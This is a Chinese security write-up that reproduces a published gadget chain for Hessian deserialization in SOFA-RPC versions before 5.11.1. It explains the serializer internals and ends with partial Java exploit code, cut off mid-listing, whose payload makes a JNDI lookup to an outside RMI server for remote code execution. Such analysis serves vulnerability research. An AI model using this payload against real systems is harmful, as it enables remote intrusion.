sofa-rpc简单介绍 SOFARPC是一个Java RPC框架。它默认使用SOFA Hessian协议来反序列化接收到的数据,sofa-rpc的github地址是:https://github.com/sofastack/sofa-rpc
hessian序列化与反序列化 Hessian 是一种动态类型、二进制序列化和 Web 服务协议,专为面向对象传输而设计。Hessian 是动态类型的、紧凑的并且可以跨语言移植。写一个简单的例子看一下hessian序列化与反序列化。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 package cn.luc1fer.hessianDemo;import com.caucho.hessian.io.Hessian2Input;import com.caucho.hessian.io.Hessian2Output;import java.io.*;public class Util { public static void hessianSerial (Object o) throws IOException { FileOutputStream fileOutputStream = new FileOutputStream ("hessian.bin" ); Hessian2Output hessian2Output = new Hessian2Output (fileOutputStream); hessian2Output.writeObject(o); hessian2Output.flush(); System.out.println("hessian Serialize!" ); } public static Object hessianUnSerial () throws IOException { FileInputStream fileInputStream = new FileInputStream ("hessian.bin" ); Hessian2Input hessian2Input = new Hessian2Input (fileInputStream); Object object = hessian2Input.readObject(); System.out.println("hessian UnSerialize!" ); return object; } public static void main (String[] args) throws IOException { Person person = (Person) hessianUnSerial(); System.out.println(person); } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 package cn.luc1fer.hessianDemo;import java.io.Serializable;public class Person implements Serializable { private String name; private Integer age; public Person (String name, Integer age) { this .name = name; this .age = age; } @Override public String toString () { return "Person{" + "name='" + name + '\'' + ", age=" + age + '}' ; } }
如果在Person类中重写readObject和writeObject方法后,在用Hessian序列化与反序列化时不会调用重写的writeObject()与readObject()。

Hessian2Output.writeObject()会将对象序列化为2进制输出。该方法首先会获取SerializerFactory(序列化工厂),然后根据对象的类型获取对应的序列化器,然后调用序列化器的writeObject()方法进行序列化。

在getSerializer()方法中_staticSerializerMap是一个映射(Map),它存储了类(Class)和对应的序列化器(Serializer)之间的映射关系,都是一些java内置类的序列化器。下面还有_cachedSerializerMap,会缓存之前用到过的Serializer。

classNameResolver 用于解析或验证类名,确保在序列化或反序列化过程中类名符合预期。在classNameResolver.resolve方法中会匹配序列化的类名是否在黑名单中,如果在抛出异常,不在则继续序列化。

然后就是经过一系列对类的类型检测,并指定对应的序列化器。

如果都没有匹配成功,就会使用DefaultSerializer,然后就会用返回序列化器去序列化对象。
在getDefaultSerializer()中会检查class是否实现了java.io.Serializable接口

反序列化与与序列化一样也是通过class类型寻找合适的反序列化器进行反序列化。
不会调用类中重写的readObject方法直接通过反射获取字段,然后通过set方法对字段进行赋值。
Hessian反序列化的问题出在哪里呢?



Hessian反序列化时,如果反序列化的类型是Map的话会调用Map的put方法
在CC4链中就是通过TreeMap.put()触发compare(),但是在Hessian反序列化中,会重新调用TreeMap构造方法创建实例,导致反序列化失败。
其实在上面的代码中也能看到,map只能是HashMap和TreeMap,而且我们无法将字段注入进去,所以只能看这两个map的put方法实现有没有什么可以利用的点。
HashMap的put方法会调用hash(key)和key.equals(k),TreeMap的put方法会调用key.compareTo()前提是key要实现Comparable接口.
gadget chain 这个chain是对论文Efficient Detection of Java Deserialization Gadget Chains via Bottom-up Gadget Search and Dataflow-aided Payload Construction中提到的反序列化链的复现,并不是我自己发现的。



简单来说一下这条链,上面说到在hessian反序列化中,如果反序列化对象是Map类型的话,会调用map.put,在HashMap.put()方法中会调用HashMap.putVal(),这里的代码也很容易理解,HashMap在put元素时会计算key的hash,然后根据哈希函数(哈希函数指将哈希表中元素的关键键值映射为元素存储位置的函数 。)计算出应该将该元素放到列表里的哪个位置,如果该位置有值则判断该位置上的key的hash值与要放的key的hash值是否相同,若相同则更新value的值,否则采用挂链法挂该节点下。

所以要想执行到key.equals()必须保证至少在HashMap放两个Hash值完全相同的元素,根据上面的gadget chain,HashMap中存放的元素是NodeImpl,所以在构造payload时要通过反射将NodeImpl的HashCode值设置为同一个值。
然后会调用到NodeImpl.equals()然后执行到this.key.equals()这句,根据上面的gadget chain在构造时用反射获取NodeImpl的构造方法,并将key设置为ConcurrentHashMap,之后就会调用到ConcurrentHashMap.equals()。


other也是NodeImpl,other.key是UIDefaults,之后会调用到UIDefaults.get()中,然后又会调用到UIDefaults.getFromHashtable()方法中。

在getFromHashtable方法中又会调用到ProxyLazyValue.createValue()中
ProxyLazyValue有三个属性className、methodName和args分别对应反射调用的类名、方法名和方法所需参数,所以在构造恶意对象时应将className设置为javax.naming.InitialContext,methodName设置为doLookup,args为rmi://127.0.0.1:1099/Exploit对应自己的恶意服务。
其实这个chain核心就是触发UIDefaults.get(),在5.11.1中javax.swing.UIDefaults已经被添加到 serialize_blacklist.txt黑名单中,也就是上面的这条链只能在5.11.1之前的sofa-rpc版本触发。
EXP:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 package cn.luc1fer.sofaRpcDemo;import com.alipay.sofa.rpc.codec.sofahessian.SofaHessianSerializer;import com.alipay.sofa.rpc.transport.AbstractByteBuf;import org.hibernate.validator.internal.engine.path.NodeImpl;import javax.swing.*;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationTargetException;import java.util.HashMap;import java.util.concurrent.ConcurrentHashMap;public class GadgetChain1 { public static void main (String[] args) throws ClassNotFoundException, InstantiationException, IllegalAccessException, InvocationTargetException, NoSuchFieldException, NoSuchMethodException, SecurityException { HashMap<Object, Object> hashMap = new HashMap <>(); UIDefaults uiDefaults = new UIDefaults (); Class<?> proxyLazyValueClass = Class.forName("javax.swing.UIDefaults$ProxyLazyValue" ); Constructor<?> proxyLazyValueConstructor = proxyLazyValueClass.getDeclaredConstructor(String.class); proxyLazyValueConstructor.setAccessible(true ); Object proxyLazyValue = proxyLazyValueConstructor.newInstance("lucifer" ); Field classNameField = proxyLazyValueClass.getDeclaredField("className" ); classNameField.setAccessible(true ); Field methodNameField = proxyLazyValueClass.getDeclaredField("methodName" ); methodNameField.setAccessible(true ); Field argsField = proxyLazyValueClass.getDeclaredField("args" ); argsField.setAccessible(true ); Field accField = proxyLazyValueClass.getDeclaredField("acc" ); accField.setAccessible(true ); accField.set(proxyLazyValue,null ); classNameField.set(proxyLazyValue,"javax.naming.InitialContext" ); methodNameField.set(proxyLazyValue,"doLookup" ); argsField.set(proxyLazyValue,new Object []{"rmi://10.25.10.166:1099/Exploit" }); uiDefaults.put("luc1fer" ,proxyLazyValue); ConcurrentHashMap<Object, Object> concurrentHashMap = new ConcurrentHashMap <>(); concurrentHashMap.put("luc1fer" ,"lucifer" ); Class<?> aClass = Class.forName("org.hibernate.validator.internal.engine.path.NodeImpl" ); Constructor<?> nodeImplConstructor = aClass.getDeclaredConstructors()[0 ]; nodeImplConstructor.setAccessible(true ); NodeImpl nodeImpl1 = (NodeImpl) nodeImplConstructor.newInstance("n1" , null , false , 0 , uiDefaults, null , null , null , "test" ); NodeImpl nodeImpl2 = (NodeImpl) nodeImplConstructor.newInstance("n2" , null , false , 0 , concurrentHashMap, null , null , null , "test" ); Field hashCodeField = aClass.getDeclaredField("hashCode" ); 